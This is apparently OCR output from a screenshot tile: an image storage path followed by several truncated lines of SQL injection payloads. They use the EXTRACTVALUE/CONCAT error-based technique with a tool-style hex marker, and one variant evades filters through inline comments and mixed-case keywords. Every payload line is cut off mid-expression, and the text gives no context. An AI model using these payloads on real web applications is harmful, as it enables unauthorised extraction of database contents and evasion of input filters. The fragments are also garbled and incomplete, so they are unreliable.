
nca pvc) AND EXTRACTVALUE(7219,CONCAT(0x5c,0x7162717a71,(SELEC
nca pvc AND EXTRACTVALUE(7219,CONCAT(0x5c,0x7162717a71,(SELECT
10'[0]
nca pvc AND EXTRACTVALUE(7219,/**//**/cOnCaT(0x5c,0x7162717a71,